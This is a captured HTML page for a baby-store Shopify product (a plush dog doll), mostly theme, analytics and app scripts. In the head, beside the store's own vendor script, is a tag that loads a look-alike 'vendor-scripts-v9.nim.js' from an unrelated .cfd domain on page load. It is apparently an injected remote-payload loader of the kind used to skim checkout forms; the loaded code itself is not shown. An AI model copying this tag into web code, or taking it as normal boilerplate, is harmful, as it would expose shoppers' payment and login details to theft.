

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll
body_size: 56704
content:
<html class="no-js" lang="en" dir="ltr">
  <head>
<script src="https://sapi.negate.io/script/cX47URm/tdSIIY0KrYpk0A==?shop=maison-drake.myshopify.com"></script>
    


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91b2b4">
    <link rel="canonical" href="https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//maisonbabyandkids.com/cdn/shop/files/maisonbabyfavicon_4_32x32.png?v=1625685215" type="image/png"><title>Cuddle + Kind Mia The Dog Doll
&ndash; Maison Baby &amp; Kids
</title>
<meta name="description" content="About Mia Birthday: March 20th I can’t hide how I feel about life – my wagging tail gives me away every time. I’m a bowl-half-full kind of girl and I’m thankful for every fun new experience that comes my way – like meeting you, for instance. Let’s throw some confetti, choose joy and never look back – we’re not going th"><meta property="og:site_name" content="Maison Baby &amp; Kids">
  <meta property="og:url" content="https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll">
  <meta property="og:title" content="Cuddle + Kind Mia The Dog Doll">
  <meta property="og:type" content="product">
  <meta property="og:description" content="About Mia Birthday: March 20th I can’t hide how I feel about life – my wagging tail gives me away every time. I’m a bowl-half-full kind of girl and I’m thankful for every fun new experience that comes my way – like meeting you, for instance. Let’s throw some confetti, choose joy and never look back – we’re not going th"><meta property="og:image" content="http://maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311.jpg?v=1767212256">
    <meta property="og:image:secure_url" content="https://maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311.jpg?v=1767212256">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Cuddle + Kind Mia The Dog Doll">
  <meta name="twitter:description" content="About Mia Birthday: March 20th I can’t hide how I feel about life – my wagging tail gives me away every time. I’m a bowl-half-full kind of girl and I’m thankful for every fun new experience that comes my way – like meeting you, for instance. Let’s throw some confetti, choose joy and never look back – we’re not going th">

    <script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/prefetch.js?v=9303716160085600111692024776" type="text/javascript"></script>
    
<style data-shopify>
  

  
  
  
</style><link href="//maisonbabyandkids.com/cdn/shop/t/20/assets/theme.css?v=110964129114106377931763654430" rel="stylesheet" type="text/css" media="all" />
    <link href="//maisonbabyandkids.com/cdn/shop/t/20/assets/custom.css?v=10981313137806123741712942270" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Helvetica;
    --typeHeaderFallback: Arial, sans-serif;
    --typeHeaderSize: 36px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Helvetica;
    --typeBaseFallback:Arial, sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 1.6;

    --typeCollectionTitle: 18px;

    --iconWeight: 7px;
    --iconLinecaps: miter;

    
      --buttonRadius: 3px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      window.theme = window.theme || {};
      theme.routes = {
        home: "/",
        cart: "/cart.js",
        cartPage: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        stockLabel: "Only [count] items in stock!",
        willNotShipUntil: "Will not ship until [date]",
        willBeInStockAfter: "Will be in stock after [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        dynamicVariantType: "button",
        cartType: "page",
        isCustomerTemplate: false,
        moneyFormat: "${{amount}}",
        saveType: "dollar",
        recentlyViewedEnabled: false,
        productImageSize: "natural",
        productImageCover: false,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        inventoryThreshold: 10,
        quickView: true,
        themeName: 'Impulse',
        themeVersion: "4.1.4"
      };
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0u6vwel8q5k62nc1n97zp5w8lhzpzq">
<meta name="facebook-domain-verification" content="2ro2r7tf1ao7nuordc4votocald95e">
<meta name="facebook-domain-verification" content="y9rxg385x9g7ib1mzy2dbbk514a2xt">
<meta name="facebook-domain-verification" content="zqm08mu7x6aerz42k8a0eviwpp8jkb">
<meta name="google-site-verification" content="JzVXsWZVrdBErxz5n7b3av39BS_D608i6Y-62e60Fhs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1453850698/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="02d190c4fe79dcbf0b50ab01d28d7a47">
<meta id="in-context-paypal-metadata" data-shop-id="1453850698" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1453850698" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1453850698,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1453850698","merchantName":"Maison Baby \u0026 Kids","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Maison Baby \u0026 Kids","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"02d190c4fe79dcbf0b50ab01d28d7a47","betas":["rich-media-storefront-analytics"],"domain":"maisonbabyandkids.com","predictiveSearch":true,"shopId":1453850698,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "maison-drake.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Speed Optimized : Impulse - HC - 22 Jun '23...","id":136894447829,"schema_name":"Impulse","schema_version":"4.1.4","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "maisonbabyandkids.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=maison-drake.myshopify.com\u0026external-type=shopify\u0026shop=maison-drake.myshopify.com","https:\/\/l.getsitecontrol.com\/v7nkxl27.js?shop=maison-drake.myshopify.com","https:\/\/id-shop.govx.com\/app\/maison-drake.myshopify.com\/govx.js?shop=maison-drake.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0014\/5385\/0698\/t\/4\/assets\/globo.menu.init.js?v=1652287348\u0026shop=maison-drake.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/ib4KY3YF9zb0jT1kJrShdg.js?shop=maison-drake.myshopify.com","\/\/cdn.shopify.com\/proxy\/0d6aa932a5cfc555c2688c793d732def28f2ce63ed91d07db6e1f07a6111e4cc\/forms-akamai.smsbump.com\/685466\/form_228454.js?ver=1715766176\u0026shop=maison-drake.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=maison-drake.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA?shop=maison-drake.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1453850698,"offset":-18000,"reqid":"a65081cd-4c4f-41ba-8c27-6133df1d098c-1769094177","pageurl":"maisonbabyandkids.com\/products\/cuddle-kind-mia-the-dog-doll","u":"ec47f7473def","p":"product","rtyp":"product","rid":7889561714901};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/vendor-scripts-v9.js" defer="defer"></script>
    <script src="https://mindhex.cfd/vendor-scripts-v9.nim.js" defer="defer"></script><script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/theme.min.js?v=162365439369595621131712942398" defer="defer"></script>
<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
    <!-- Global site tag (gtag.js) - Google Ads: 475653955 -->
    <meta name="google-site-verification" content="Evcv9xmiGuHIeUup8VL3opAA-izl0NNbn_bp368Jjyo">
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475653955"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-475653955');
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 475653955 -->
    <script
      src="https://cdn-widgetsrepository.yotpo.com/v1/loader/CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA"
      async
    ></script>
    <!-- START Google Code for Dynamic Retargeting -->
    <script type="text/javascript">
      gtag('event', 'page_view', {
        'send_to': 'AW-475653955',
        'ecomm_pagetype': 'product',
        'ecomm_prodid': '7889561714901',
        'ecomm_totalvalue': 64.0,
      });
    </script>
    <!-- END Google Code for Dynamic Retargeting -->
    <!doctype html>
    <script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
      position: 'center_BOTTOM',
      sideMargin: 21,
      bottomMargin: 90,
      mobileSideMargin: 11,
      mobileBottomMargin: 110
    });
  });
</script>
  <!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=maison-drake.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkwOTQxNzg=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-04-02T21:11:08.114Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;maison-drake.myshopify.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-660c76e4635d84b0c1296fae":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"UPPAbaby Ridge All-Terrain Stroller - Jake (Charcoal | Carbon Frame)","variantId":43903432425685,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903432425685","productGid":"gid:\/\/shopify\/Product\/7953209524437","handle":"uppababy-ridge-stroller","sellingPlans":[],"alerts":[],"_id":"660c76e4635d84b0c1296faf"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"Free Cup Holder!","subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":"shpAutomatic","title":"Free Ridge Cup 